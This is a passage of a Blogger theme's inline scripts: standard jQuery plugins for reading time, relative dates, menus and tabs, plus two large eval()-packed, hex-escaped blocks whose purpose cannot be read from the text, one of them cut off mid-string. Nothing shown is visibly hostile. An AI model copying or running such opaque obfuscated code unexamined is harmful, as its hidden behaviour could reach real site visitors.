\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCAQg1aa4FNsHu1B3Dd_RHXD4V4Ei5gIwxEP6mOpaZgtD58P5CBWr2l0ShEUNjtrJZSMb0MlI1rObRkZTw4nN3Taj2JaQAvXW2uMtpLUDokaR1qWVO_XwZr-Q7-hCBEMA8j5wulYxY2zA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\